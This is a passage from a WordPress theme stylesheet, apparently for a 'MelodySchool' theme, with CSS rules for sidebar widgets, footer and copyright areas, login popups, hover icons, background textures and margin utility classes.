	margin-top: 0.5em;
}

.widget_area ul li {
	position: relative;
	padding-left: 1.1em;
}

.widget_area ul li:before {
	content: '\e836';
	font-family: 'fontello';
	position: absolute;
	left: 1px;
	top: 0;
}

.widget_area_inner .widget_product_search .search_form,
.widget_area_inner .widget_search .search_form {
	margin: 0 -2.27em;
	padding: 1.2em 1.8em;
}

/* Tabs in widgets */
.widget_area .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li {
	font-size: 0.875em;
}

.widget_area .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li+li {
	margin-left: 1em;
}

.widget_area .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a {
	padding: 2px 10px;
}

.widget_area .sc_tabs.sc_tabs_style_2 .sc_tabs_content {
	padding: 10px 0 0 0;
	border: none;
}

.widget_area .sc_tabs.sc_tabs_style_2 .sc_tabs_content {
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	border-radius: 0;
}


/* Widget: Search */
.widget_area .widget_product_search .search_form,
.widget_area .widget_search .search_form {
	position: relative;
	overflow: hidden;
}

.widget_area .widget_product_search .search_button,
.widget_area .widget_search .search_button {
	text-align: center;
	border: none;
	background: none;
}

.widget_area_inner .widget_product_search .search_field,
.widget_area_inner .widget_search .search_field {
	padding-right: 30px;
	padding-left: 8px;
	background: transparent !important;
	border: none;
	width: 100%;
	height: 2.5em;
	font-size: 1.077em;
	font-weight: 600;
	line-height: 2.5em;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

.widget_area_inner .widget_product_search .search_button,
.widget_area_inner .widget_search .search_button {
	position: absolute;
	right: 2em;
	top: 1.6em;
	padding: 0;
	width: 2.5em;
	font-size: 12px;
	height: 2.5em;
	line-height: 2.5em;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	box-shadow: none;
}

/* Widget: Calendar */
.widget_area .widget_calendar table,
.wp-block-calendar table {
	width: 100%;
	margin: -1px 0 0;
}

.widget_area .widget_calendar .weekday,
.wp-block-calendar .weekday {
	text-transform: uppercase;
	font-weight: 400;
	font-size: 1em;
	padding-top: 1.3em;
	padding-bottom: 0.2em;
}

.widget_area .calendar_wrap:before,
.wp-block-calendar .wp-calendar:before {
	content: '';
	position: absolute;
	top: 2.4em;
	left: 0.6em;
	right: 0.8em;
	width: auto;
	height: 1px;
}

.widget_area .widget_calendar td .day_wrap,
.wp-block-calendar td .day_wrap {
	display: block;
	position: relative;
	border: 2px solid transparent;
	border-radius: 50%;
	padding: 1px 0;
	line-height: 1.75;
	font-size: 1em;
	margin: 0 2px;
}

.wp-block-calendar th,
.wp-block-calendar tbody td,
.widget_area .widget_calendar th,
.widget_area .widget_calendar td {
	font-weight: 400;
	text-align: center;
	border-width: 0;
	padding: 0;
}

.wp-block-calendar table th{
	background: transparent;
}

.widget_area .calendar_wrap,
.wp-block-calendar .wp-calendar {
	margin: 0 -6px;
	position: relative;
}

.widget_area .widget_calendar td,
.wp-block-calendar td {
	font-size: 1em;
	padding: 0;
}

.widget_area .widget_calendar tr,
.wp-block-calendar tr {
	line-height: 1.65em;
}

.widget_area .widget_calendar .month_cur,
.wp-block-calendar .month_cur {
	font-size: 12px;
	text-transform: uppercase;
}

.widget_area .widget_calendar .month_prev a,
.widget_area .widget_calendar .month_next a,
.wp-block-calendar .month_prev a,
.wp-block-calendar .month_next a {
	display: block;
	font-weight: 600;
	height: 2em;
	line-height: 2em;
	box-sizing: border-box;
}

.widget_area .widget_calendar .month_prev a:before,
.wp-block-calendar .month_prev a:before {
	content: '\e837';
	font-family: fontello;
}

.widget_area .widget_calendar .month_next a:before,
.wp-block-calendar .month_next a:before {
	content: '\e836';
	font-family: fontello;
}

.wp-block-calendar a {
	text-decoration: none;
}

/* Widget: RSS */
.widget_area .widget_rss .widget_title a {
	display: inline-block;
	margin-right: 6px;
}

.widget_area .widget_rss .widget_title a:first-of-type {
	display: none;
}

.widget_area .widget_rss .widget_title img {
	display: none;
}

.widget_area .widget_rss {
	color: #222222;
}

.widget_area .widget_rss .rsswidget:hover {
	opacity: .7;
}

.widget_area .widget_rss ul {
	margin-top: -5px;
}

.widget_area .widget_rss ul:not(.item-list) li {
	padding-left: 0;
	font-weight: 400;
	font-size: 1em;
	line-height: 1.7;
}

.widget_area .widget_rss li:before {
	display: none;
}

.widget_area .widget_rss ul:not(.item-list) li>a {
	box-shadow: none;
	border: 0;
}

.rss-date {
	display: block;
	margin-top: 0.9em;
	padding-left: 2px;
	font-size: 12px;
}

.rss-date:before {
	content: '\e860';
	font-size: 1.16667em;
	font-family: Fontello;
	margin-right: 0.55em;
}

.widget_area .widget_rss li+li {
	border-top: 1px solid;
	margin-top: 1.2em;
	padding-top: 1.0em;
	position: relative;
}

/* Widget: Tag Cloud */
.widget_area .widget_product_tag_cloud a,
.widget_area .widget_tag_cloud a,
.wp-block-tag-cloud a {
	display: inline-block;
	padding: 2px 10px;
	margin: 0 5px 5px 0;
	font-size: 1em !important;
	border: 2px solid #ddd;
}

.widget_area .widget_product_tag_cloud a:hover,
.widget_area .widget_tag_cloud a:hover,
.wp-block-tag-cloud a:hover {
	background-color: transparent !important;
}

/* Widget: MelodySchool Banner */
.widget_area .widget_banner .image_wrap {
	overflow: hidden;
	display: block;
	margin-bottom: 1em;
}


/* Widget: MelodySchool Flickr */
.widget_area .widget_flickr {
	overflow: hidden;
}

.widget_area .widget_flickr .flickr_images {
	margin-right: -5px;
}

.widget_area .widget_flickr .flickr_badge_image {
	float: left;
	margin: 0 5px 5px 0;
	overflow: hidden;
	width: 31%;
	height: auto;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

.widget_area .widget_flickr .flickr_badge_image img {
	width: 100%;
}


/* Widget: MelodySchool Logo and Socials */
.widget_area .widget_socials .sc_socials {
	margin-top: 1em;
}


/* Widget: MelodySchool Twitter */
.widget_area .widget_twitter ul li {
	padding-left: 3.85em;
	line-height: 1.7em;
	padding-top: 0.7em;
}

.widget_area .widget_twitter ul li:before {
	content: '\e89a';
	font-size: 29px;
	left: 0;
	top: 0.7em;
}

.widget_area_inner ul li a.username {
	display: block;
	margin-top: 0.5em;
}



/* 10. Footer areas
-------------------------------------------------------------- */

/* Footer widgets */
.footer_wrap_inner {
	padding: 7em 0 4.5em;
}

.footer_wrap aside {
	margin-bottom: 1.5em;
}

.footer_wrap .textwidget span:not(.sc_icon) {
	display: inline-block;
}

.footer_wrap .widget_text {
	padding-left: 5.25em;
}

.footer_wrap .textwidget .sc_icon {
	vertical-align: top;
	padding: 0 1px;
}

.footer_wrap.widget_area .widget_title {
	font-family: Lora, sans-serif;
	font-size: 1.5384em;
	font-weight: 400;
	text-transform: none;
	margin-bottom: 1.25em;
}

.footer_wrap.widget_area .widget_rss .widget_title .rsswidget {
	color: #222222;
}

.footer_wrap .mejs-inner .mejs-button {
	height: 32px;
}

/* Contacts */
.contacts_wrap_inner {
	padding: 3.9em 0 2.25em;
	text-align: center;
}

.contacts_wrap .logo {
	text-align: center;
	margin-bottom: 2em;
}

.contacts_wrap .logo .logo_text {
	font-size: 2em;
}

.contacts_wrap .logo img {
	vertical-align: middle;
	display: inline-block;
}

.contacts_wrap .contacts_address {
	overflow: hidden;
	font-size: 0.875em;
	margin-bottom: 1.5em;
}

.contacts_wrap .contacts_address .address_left {
	width: 48%;
	text-align: right;
	float: left;
}

.contacts_wrap .contacts_address .address_right {
	width: 48%;
	text-align: left;
	float: right;
}


/* Testimonials and Twitter area */
.testimonials_wrap.sc_section,
.twitter_wrap.sc_section {
	padding: 0;
}

.testimonials_wrap_inner,
.twitter_wrap_inner {
	background-repeat: no-repeat;
	background-position: center top;
}

footer.testimonials_wrap .sc_section_overlay,
footer.twitter_wrap .sc_section_overlay {
	padding: 3em 0;
}


/* Copyright area */
.copyright_wrap_inner {
	padding: 2.3em 0 2.3em;
	overflow: hidden;
}

.copyright_wrap p {
	margin: 0;
}

.copyright_style_text {
	text-align: center;
}

.copyright_style_menu .copyright_text,
.copyright_style_socials .copyright_text {
	float: left;
}

.copyright_style_socials .sc_socials,
.copyright_style_menu .menu_footer_nav {
	float: right;
}

.copyright_style_socials .copyright_wrap_inner {
	padding-bottom: 1.8em;
}

.copyright_style_menu .menu_footer_nav {
	margin: 0;
	padding: 0;
	list-style: none;
	text-align: right;
}

.menu_mobile .copyright_style_socials .copyright_text,
.menu_mobile .copyright_style_menu .copyright_text,
.menu_mobile .copyright_wrap .sc_socials,
.menu_mobile .menu_footer_nav {
	float: none;
	text-align: center;
}

.menu_mobile .copyright_style_socials .copyright_text,
.menu_mobile .copyright_style_menu .copyright_text {
	margin-top: 1em;
}

.menu_mobile .copyright_wrap .sc_socials {
	display: block;
}

.copyright_style_menu .menu_footer_nav li {
	display: inline-block;
	margin-bottom: 0;
}

.copyright_style_menu .menu_footer_nav li+li:before {
	content: '|';
	display: inline-block;
	margin: 0 0.5em;
}

.copyright_style_menu .menu_footer_nav .sub-menu {
	display: none;
}

/* 11. Utils
-------------------------------------------------------------- */

/* Table of contents */
#toc {
	position: fixed;
	z-index: 999;
	top: 0;
	bottom: 0;
	right: 0;
	width: 60px;
}

#toc a {
	color: #ffffff;
}

#toc.toc_no {
	display: none;
}

#toc .toc_inner {
	position: absolute;
	top: 50%;
	right: -60px;
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	transform: translateY(-50%);
	-webkit-transition: all 0.3s ease-out;
	-moz-transition: all 0.3s ease-out;
	-ms-transition: all 0.3s ease-out;
	-o-transition: all 0.3s ease-out;
	transition: all 0.3s ease-out;
}

#toc.toc_fixed .toc_inner,
#toc:hover .toc_inner {
	right: 0;
}

#toc .toc_item {
	position: relative;
	width: 57px;
	height: 60px;
	border-right: 3px solid rgba(0, 0, 0, 0.8);
	background-color: rgba(0, 0, 0, 0.8);
}

#toc .toc_item.toc_separator {
	margin-bottom: 1px;
}

#toc .toc_item.current,
#toc .toc_item:hover {
	background-color: rgba(128, 128, 128, 0.8);
}

#toc .toc_icon {
	position: absolute;
	display: block;
	z-index: 2;
	top: 0;
	left: 0;
	width: 57px;
	height: 60px;
	line-height: 60px;
	text-align: center;
}

#toc .toc_icon.with_title {
	line-height: 40px;
}

#toc .toc_icon:before {
	font-size: inherit;
	color: inherit;
	margin: 0;
	padding: 0;
}

#toc .toc_title {
	position: absolute;
	bottom: 6px;
	left: 0;
	display: block;
	width: 57px;
	line-height: 12px;
	font-size: 12px;
}

#toc .toc_description {
	position: absolute;
	top: 0;
	right: -300px;
	width: 240px;
	height: 30px;
	padding: 1em;
	font-size: 0.875em;
	line-height: 1.2em;
	z-index: 1;
	background-color: rgba(128, 128, 128, 0.8);
	color: #ffffff;
	opacity: 0;
	filter: alpha(opacity=0);
	-webkit-transition: all 0.3s ease-out;
	-moz-transition: all 0.3s ease-out;
	-ms-transition: all 0.3s ease-out;
	-o-transition: all 0.3s ease-out;
	transition: all 0.3s ease-out;
}

#toc .toc_item:hover .toc_description {
	right: 68px;
	opacity: 1;
	filter: alpha(opacity=100);
}

#toc .toc_description:after {
	left: 100%;
	top: 50%;
	border: solid transparent;
	content: " ";
	height: 0;
	width: 0;
	position: absolute;
	pointer-events: none;
	border-color: transparent;
	border-left-color: rgba(128, 128, 128, 0.8);
	border-width: 8px;
	margin-top: -8px;
}

/* Hovers for images and videos */

.hover_iconed a,
.hover_icon {
	position: relative;
	display: block;
}

.hover_iconed a:before,
.hover_icon:before {
	z-index: 1;
	font-family: 'fontello';
	font-size: 2em;
	color: #ffffff;
	cursor: pointer;
	position: absolute;
	left: 50%;
	top: 50%;
	width: 1.9em;
	height: 1.9em;
	line-height: 1.9em;
	text-align: center;
	-webkit-transform: translateX(-50%) translateY(-50%);
	-moz-transform: translateX(-50%) translateY(-50%);
	transform: translateX(-50%) translateY(-50%);
	opacity: 0;
	filter: alpha(opacity=0);
	margin-top: 100px;
	-webkit-transition: all ease .3s;
	-moz-transition: all ease .3s;
	-ms-transition: all ease .3s;
	-o-transition: all ease .3s;
	transition: all ease .3s;
	border-radius: 50%;
	background: #64cdc4;
}

.hover_iconed a:after,
.hover_icon:after {
	content: '';
	position: absolute;
	top: 0;
	bottom: 0;
	height: auto;
	left: 0;
	right: 0;
	width: auto;
	opacity: 0;
	filter: alpha(opacity=0);
	-webkit-transition: all ease .3s;
	-moz-transition: all ease .3s;
	-ms-transition: all ease .3s;
	-o-transition: all ease .3s;
	transition: all ease .3s;
}

.hover_iconed a:hover:after,
.hover_icon:hover:after {
	opacity: 0.3;
	filter: alpha(opacity=30);
}

.post_format_video .hover_icon img,
.hover_iconed a:hover img,
.hover_icon:hover img {
	opacity: 1;
}

.hover_icon.hover_icon_play:before {
	width: 2em;
	height: 2em;
	line-height: 2em;
	border-radius: 50%;
	background: rgba(255, 255, 255, 0.2);
	opacity: 1;
	margin-top: 0;
}

.hover_icon.hover_icon_play:hover:before {
	background: rgba(255, 255, 255, 0.3);
}

.hover_iconed a:hover:before,
.hover_icon:hover:before {
	opacity: 1;
	filter: alpha(opacity=100);
	margin-top: 0;
}

.hover_icon_play:before {
	content: '\e8b4';
}

.hover_icon_link:before {
	content: '\e8b5';
}

.hover_icon_zoom:before {
	content: '\e839';
}

.hover_iconed a:before,
.hover_icon_view:before {
	content: '\e8b8';
}


/* Scroll to top */
.scroll_to_top {
	display: block;
	position: fixed;
	width: 3em;
	height: 3em;
	line-height: 3em;
	text-align: center;
	bottom: -4em;
	right: 2em;
	background: #fff;
	border: none;
	cursor: pointer;
	z-index: 100001;
	-webkit-transition: all ease 1.5s;
	-moz-transition: all ease 1.5s;
	-ms-transition: all ease 1.5s;
	-o-transition: all ease 1.5s;
	transition: all ease 1.5s;
	filter: alpha(opacity=0);
	opacity: 0;
}

.scroll_to_top.show {
	filter: alpha(opacity=100);
	opacity: 1;
	bottom: 2em;
}


/* Debug window */
.debug_log {
	position: fixed;
	z-index: 1000000;
	display: block !important;
	width: 30%;
	line-height: 1.3em;
	max-height: 400px;
	right: 0;
	top: 0;
	background: rgba(0, 0, 0, 0.8);
	color: #ffffff;
	overflow: auto;
	padding: 14px;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
}

.admin-bar .debug_log {
	top: 32px;
}

.debug_log .debug_log_close {
	position: absolute;
	right: 0;
	top: 0;
	width: 20px;
	height: 20px;
	line-height: 20px;
	font-weight: bold;
	font-size: 14px;
	text-align: center;
	cursor: pointer;
}

/* Customizer */
.custom_options #co_toggle {
	right: -2.5625em !important;
}

#update-nag,
.update-nag {
	display: block;
}



/* 12. Registration and Login popups
-------------------------------------------------------------- */

.popup_wrap {
	position: fixed;
	top: 50%;
	left: 50%;
	z-index: 1000000;
	width: 37.5em;
	padding: 3em 2.5em 2em;
	display: none;
	-webkit-box-shadow: -4px 3px 0px 0px rgba(0, 0, 0, 0.2);
	-moz-box-shadow: -4px 3px 0px 0px rgba(0, 0, 0, 0.2);
	box-shadow: -4px 3px 0px 0px rgba(0, 0, 0, 0.2);
	color: initial;
	-webkit-transform: translateY(-50%) translateX(-50%);
	-moz-transform: translateY(-50%) translateX(-50%);
	-ms-transform: translateY(-50%) translateX(-50%);
	transform: translateY(-50%) translateX(-50%);
}

.popup_wrap input[type="text"],
.popup_wrap input[type="email"],
.popup_wrap input[type="password"] {
	font-size: 1.1667em;
	line-height: 1.5em;
	padding: 0.3em;
}

.popup_registration {
	right: -5.5em;
}

.popup_wrap a.forgot_password {
	font-weight: 400;
	font-size: 14px;
	text-transform: none;
	letter-spacing: 0;
}

.popup_wrap .popup_close {
	display: block;
	font-size: 1.25em;
	line-height: 1em;
	width: 1em;
	height: 1em;
	position: absolute;
	right: 0;
	top: 0;
	margin: 0.5em 0.5em 0 0;
	text-align: center;
	color: #cccccc;
	border: 2px solid #ebebeb;
	background-color: #f4f7f9;
}

.popup_wrap .popup_close:hover {
	color: #909090;
	border: 2px solid #cccccc;
	background-color: #ffffff;
}

.popup_wrap .popup_close:before {
	font-family: fontello;
	content: '\e8ac';
	line-height: 1em;
	padding: 0 !important;
	margin: 0 !important;
	font-weight: 400;
	color: #ccc;
}

.popup_wrap .form_wrap {
	position: relative;
	overflow: hidden;
}

.popup_wrap .form_wrap .result {
	position: absolute;
	z-index: 10;
	left: 50%;
	top: 25%;
	-webkit-transform: translateX(-50%) translateY(-50%);
	-moz-transform: translateX(-50%) translateY(-50%);
	transform: translateX(-50%) translateY(-50%);
	-webkit-box-shadow: -4px 3px 5px 0px rgba(0, 0, 0, 0.2);
	-moz-box-shadow: -4px 3px 5px 0px rgba(0, 0, 0, 0.2);
	box-shadow: -4px 3px 5px 0px rgba(0, 0, 0, 0.2);
}

.popup_wrap .form_wrap .result p {
	line-height: 1.5em;
}

.popup_wrap .form_wrap .result a {
	color: #ffffff;
}

.popup_wrap .form_wrap .error_fields_class {
	border-color: #CC6868;
}

.popup_wrap .form_left {
	float: left;
	padding-right: 2.5em;
	width: 54%;
	border-right: 1px solid #e0e0e0;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

.popup_wrap .form_right {
	float: right;
	padding-left: 2.5em;
	width: 45%;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

.popup_wrap.popup_registration .form_left {
	width: 50%;
	padding-right: 5px;
	border-right: none;
}

.popup_wrap.popup_registration .form_right {
	width: 50%;
	padding-left: 5px;
}

.popup_wrap .popup_form_field {
	margin-bottom: 0.625em;
}

.popup_wrap input[type="text"],
.popup_wrap input[type="email"],
.popup_wrap input[type="password"] {
	width: 100%;
	border: 2px solid #ebebeb;
	background-color: #fafafa;
}

.popup_wrap input:not([type="submit"]):focus {
	background-color: #ffffff;
}

.popup_wrap .popup_form_field.iconed_field {
	position: relative;
}

.popup_wrap .popup_form_field.iconed_field:before {
	position: absolute;
	z-index: 1;
	top: 10px;
	right: 8px;
	margin-right: 0;
	color: #c9c9c9;
	width: 1em;
}

.popup_wrap .popup_form_field.iconed_field input {
	padding-right: 30px;
}

.popup_wrap .popup_form_field .forgot_password {
	float: right;
	line-height: 1.5em;
}

.popup_wrap .popup_form_field.submit_field {
	padding: 1em 0 4px 4px;
}

.popup_wrap .popup_form_field .submit_button {
	width: 100%;
}

.popup_wrap .login_socials_title {
	color: #222222;
	font-size: 1.5em;
	line-height: 1.2857em;
	margin-bottom: 0.5em;
}

.popup_wrap .login_socials_problem {
	line-height: 1.2857em;
}

.popup_wrap .popup_form_field.remember_field {
	margin-top: 1.2em;
}








/* 13. Third part plugins
------------------------------------------------------------------------------------ */


/* 13.1 Media player
------------------------------------------------------- */

.mejs-controls button:hover,
.mejs-controls button:active {
	background-color: transparent !important;
}

.post_format_audio .post_featured {
	overflow: visible;
}


/* 13.2 Magnific popup 
-------------------------------------------------------- */
.mfp-figure figcaption {
	margin-bottom: 40px !important;
	height: 40px;
	padding: 0 16px;
	overflow: hidden;
}

.mfp-figure figcaption .mfp-bottom-bar {
	left: 16px;
	right: 16px;
	margin-top: -30px;
	width: auto;
}


/* 13.3 Google conversion 
---------------------------------------------------------- */
iframe[name="google_conversion_frame"] {
	height: 1px;
	min-height: 0px;
	display: none;
}


/* 13.4 WPBakery PageBuilder
-------------------------------------------------------- */
.wpb_row,
.wpb_text_column,
.wpb_content_element,
ul.wpb_thumbnails-fluid>li,
.last_toggle_el_margin,
.wpb_button {
	margin-bottom: 0 !important;
}

.sc_gap .vc_row {
	margin-left: 0;
	margin-right: 0;
}

.sc_gap .vc_column_container {
	padding-left: 0;
	padding-right: 0;
}

h1 .wpb_text_column p,
h2 .wpb_text_column p,
h3 .wpb_text_column p,
h4 .wpb_text_column p,
h5 .wpb_text_column p,
h6 .wpb_text_column p {
	padding-bottom: 0 !important;
}


/* 14. Predefined classes for users
-------------------------------------------------------------- */
.texture_bg_green,
.texture_bg_dark {
	background-image: url(images/bg_dark.jpg);
}

.texture_bg_blue,
.texture_bg_light {
	background-image: url(images/bg_light.jpg);
}

.texture_bg_yellow {
	background-image: url(images/bg_yellow.jpg);
}

.texture_bg_slider:after,
.texture_bg_slider_full:after {
	content: ' ';
	position: absolute;
	left: 0;
	right: 0;
	bottom: 0;
	top: 0;
	z-index: 1;
	background: url(images/texture_top.png) center top repeat-x, url(images/texture_slider.png) left top repeat;
}

.texture_bg_slider_full:after {
	background: url(images/texture_center.png) center center no-repeat, url(images/texture_top.png) center top repeat-x, url(images/texture_slider.png) left top repeat;
}

/* Predefined classes for the background texture and/or image */
.texture_bg_1 {
	background-image: url(images/bg/texture_1.png);
}

.texture_bg_2 {
	background-image: url(images/bg/texture_2.png);
}

.texture_bg_3 {
	background-image: url(images/bg/texture_3.png);
}

.texture_bg_4 {
	background-image: url(images/bg/texture_4.png);
}

.texture_bg_5 {
	background-image: url(images/bg/texture_5.png);
}

.texture_bg_6 {
	background-image: url(images/bg/texture_6.png);
}

.texture_bg_7 {
	background-image: url(images/bg/texture_7.png);
}

.texture_bg_8 {
	background-image: url(images/bg/texture_8.png);
}

.texture_bg_9 {
	background-image: url(images/bg/texture_9.png);
}

.texture_bg_10 {
	background-image: url(images/bg/texture_10.png);
}

.texture_bg_11 {
	background-image: url(images/bg/texture_11.png);
}

.texture_bg_12 {
	background-image: url(images/bg/texture_12.png);
}

.overlay_bg_1:after {
	content: ' ';
	position: absolute;
	left: 0;
	top: 0;
	right: 0;
	bottom: 0;
	background-image: url(images/bg/texture_1.png);
}

.overlay_bg_2:after {
	content: ' ';
	position: absolute;
	left: 0;
	top: 0;
	right: 0;
	bottom: 0;
	background-image: url(images/bg/texture_2.png);
}

.overlay_bg_3:after {
	content: ' ';
	position: absolute;
	left: 0;
	top: 0;
	right: 0;
	bottom: 0;
	background-image: url(images/bg/texture_3.png);
}

.overlay_bg_4:after {
	content: ' ';
	position: absolute;
	left: 0;
	top: 0;
	right: 0;
	bottom: 0;
	background-image: url(images/bg/texture_4.png);
}

.overlay_bg_5:after {
	content: ' ';
	position: absolute;
	left: 0;
	top: 0;
	right: 0;
	bottom: 0;
	background-image: url(images/bg/texture_5.png);
}

.overlay_bg_6:after {
	content: ' ';
	position: absolute;
	left: 0;
	top: 0;
	right: 0;
	bottom: 0;
	background-image: url(images/bg/texture_6.png);
}

.overlay_bg_7:after {
	content: ' ';
	position: absolute;
	left: 0;
	top: 0;
	right: 0;
	bottom: 0;
	background-image: url(images/bg/texture_7.png);
}

.overlay_bg_8:after {
	content: ' ';
	position: absolute;
	left: 0;
	top: 0;
	right: 0;
	bottom: 0;
	background-image: url(images/bg/texture_8.png);
}

.overlay_bg_9:after {
	content: ' ';
	position: absolute;
	left: 0;
	top: 0;
	right: 0;
	bottom: 0;
	background-image: url(images/bg/texture_9.png);
}

.overlay_bg_10:after {
	content: ' ';
	position: absolute;
	left: 0;
	top: 0;
	right: 0;
	bottom: 0;
	background-image: url(images/bg/texture_10.png);
}

.overlay_bg_11:after {
	content: ' ';
	position: absolute;
	left: 0;
	top: 0;
	right: 0;
	bottom: 0;
	background-image: url(images/bg/texture_11.png);
}

.overlay_bg_12:after {
	content: ' ';
	position: absolute;
	left: 0;
	top: 0;
	right: 0;
	bottom: 0;
	background-image: url(images/bg/texture_12.png);
}

.bg_pattern_1 {
	background: url(images/bg/pattern_1.jpg) 50% 50% repeat fixed !important;
}

.bg_pattern_2 {
	background: url(images/bg/pattern_2.jpg) 50% 50% repeat fixed !important;
}

.bg_pattern_3 {
	background: url(images/bg/pattern_3.jpg) 50% 50% repeat fixed !important;
}

.bg_pattern_4 {
	background: url(images/bg/pattern_4.jpg) 50% 50% repeat fixed !important;
}

.bg_pattern_5 {
	background: url(images/bg/pattern_5.jpg) 50% 50% repeat fixed !important;
}

.bg_image_1 {
	background: url(images/bg/image_1.jpg) 50% 0% repeat-y fixed !important;
}

.bg_image_2 {
	background: url(images/bg/image_2.jpg) 50% 0% repeat-y fixed !important;
}

.bg_image_3 {
	background: url(images/bg/image_3.jpg) 50% 0% repeat-y fixed !important;
}

.bg_image_1,
.bg_image_2,
.bg_image_3 {
	-webkit-background-size: 100% auto;
	-moz-background-size: 100% auto;
	-o-background-size: 100% auto;
	background-size: 100% auto;
}

.accent_top:before {
	content: ' ';
	display: block;
	position: absolute;
	z-index: 1;
	left: 50%;
	top: 0;
	width: 3em;
	height: 2.8em;
	background-color: #fff;
	margin: -1.4em 0 0 -1.2857em;
	-webkit-transform: rotate(35deg) skewX(-20deg);
	-moz-transform: rotate(35deg) skewX(-20deg);
	transform: rotate(35deg) skewX(-20deg);
}

.rounded_none {
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	border-radius: 0px;
}

.rounded_tiny {
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;
}

.rounded_small {
	-webkit-border-radius: 6px;
	-moz-border-radius: 6px;
	border-radius: 6px;
}

.rounded_medium {
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	border-radius: 10px;
}

.rounded_large {
	-webkit-border-radius: 15px;
	-moz-border-radius: 15px;
	border-radius: 15px;
}

.rounded {
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius: 50%;
}

/* Predefined Theme Margins */
.margin_left_null,
.margin_left_none,
.margin_left_no,
.margin_left_hide {
	margin-left: 0 !important;
}

.margin_left_tiny {
	margin-left: 0.5em !important;
	margin-left: 0.5rem !important;
}

.margin_left_small {
	margin-left: 2.1em !important;
	margin-left: 2.1rem !important;
}

.margin_left_medium {
	margin-left: 2.6em !important;
	margin-left: 2.6rem !important;
}

.margin_left_large {
	margin-left: 4em !important;
	margin-left: 4rem !important;
}

.margin_left_huge {
	margin-left: 6em !important;
	margin-left: 6rem !important;
}

.margin_left_tiny- {
	margin-left: -0.5em !important;
	margin-left: -0.5rem !important;
}

.margin_left_small- {
	margin-left: -2em !important;
	margin-left: -2rem !important;
}

.margin_left_medium- {
	margin-left: -3em !important;
	margin-left: -3rem !important;
}

.margin_left_large- {
	margin-left: -4em !important;
	margin-left: -4rem !important;
}

.margin_left_huge- {
	margin-left: -6em !important;
	margin-left: -6rem !important;
}

.margin_right_null,
.margin_right_none,
.margin_right_no,
.margin_right_hide {
	margin-right: 0 !important;
}

.margin_right_tiny {
	margin-right: 0.5em !important;
	margin-right: 0.5rem !important;
}

.margin_right_small {
	margin-right: 2em !important;
	margin-right: 2rem !important;
}

.margin_right_medium {
	margin-right: 3em !important;
	margin-right: 3rem !important;
}

.margin_right_large {
	margin-right: 4em !important;
	margin-right: 4rem !important;
}

.margin_right_huge {
	margin-right: 6em !important;
	margin-right: 6rem !important;
}

.margin_right_tiny- {
	margin-right: -0.5em !important;
	margin-right: -0.5rem !important;
}

.margin_right_small- {
	margin-right: -2em !important;
	margin-right: -2rem !important;
}

.margin_right_medium- {
	margin-right: -3em !important;
	margin-right: -3rem !important;
}

.margin_right_large- {
	margin-right: -4em !important;
	margin-right: -4rem !important;
}

.margin_right_huge- {
	margin-right: -6em !important;
	margin-right: -6rem !important;
}

.margin_top_null,
.margin_top_none,
.margin_top_no,
.margin_top_hide {
	margin-top: 0 !important;
}

.margin_top_tiny {
	margin-top: 0.5em !important;
	margin-top: 0.5rem !important;
}

.margin_top_small {
	margin-top: 2em !important;
	margin-top: 2rem !important;
}

.margin_top_medium {
	margin-top: 3em !important;
	margin-top: 3rem !important;
}

.margin_top_large {
	margin-top: 4.75em !important;
	margin-top: 4.75rem !important;
}

.margin_top_huge {
	margin-top: 5.7em !important;
	margin-top: 5.7rem !important;
}

.margin_top_tiny- {
	margin-top: -0.2em !important;
	margin-top: -0.2rem !important;
}

.margin_top_small- {
	margin-top: -2em !important;
	margin-top: -2rem !important;
}

.margin_top_medium- {
	margin-top: -3em !important;
	margin-top: -3rem !important;
}

.margin_top_large- {
	margin-top: -4em !important;
	margin-top: -4rem !important;
}

.margin_top_huge- {
	margin-top: -6em !important;
	margin-top: -6rem !important;
}

.margin_bottom_null,
.margin_bottom_none,
.margin_bottom_no,
.margin_bottom_hide {
	margin-bottom: 0 !important;
}

.margin_bottom_tiny {
	margin-bottom: 0.5em !important;
	margin-bottom: 0.5rem !important;
}

.margin_bottom_small {
	margin-bottom: 1.75em !important;
	margin-bottom: 1.75rem !important;
}

.margin_bottom_medium {
	margin-bottom: 3em !important;
	margin-bottom: 3rem !important;
}

.margin_bottom_large {
	margin-bottom: 4em !important;
	margin-bottom: 4rem !important;
}

.margin_bottom_huge {
	margin-bottom: 6em !important;
	margin-bottom: 6rem !important;
}

.margin_bottom_tiny- {
	margin-bottom: -0.5em !important;
	margin-bottom: -0.5rem !important;
}

.margin_bottom_small- {
	margin-bottom: -2em !important;
	margin-bottom: -2rem !important;
}

.margin_bottom_medium- {
	margin-bottom: -3em !important;
	margin-bottom: -3rem !important;
}

.margin_bottom_large- {
	margin-bottom: -4em !important;
	margin-bottom: -4rem !important;
}

.margin_bottom_huge- {
	margin-bottom: -6em !important;
	margin-bottom: -6rem !important;
}


/*  Widget Area Bottom    */
.widget_area_top {
	overflow: hidden;
	margin-top: 0;
}

.widget_area_top .post_rating {
	margin-top: 0.4em;
	margin-bottom: 0;
}

.widget_area .widget_recent_reviews .post_item .post_thumb {
	margin-bottom: 0;
}

.widget_area_top .post_rating .reviews_stars_wrap {
	font-size: 0.85em;
	margin-top: 2px;
}

.widget_area_top .post_rating .reviews_star {
	margin-right: 1px;
}

.widget_area_bottom {
	position: relative;
	margin-top: 0.7em;
}

.widget_area_bottom .post_info {
	margin-top: 0;
}

.eg-melody-wrapper .esg-entry-media:after {
	position: absolute;
	content: '';
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	width: auto;
	height: auto;
	background: rgba(0, 0, 0, 0.4);
	opacity: 1;
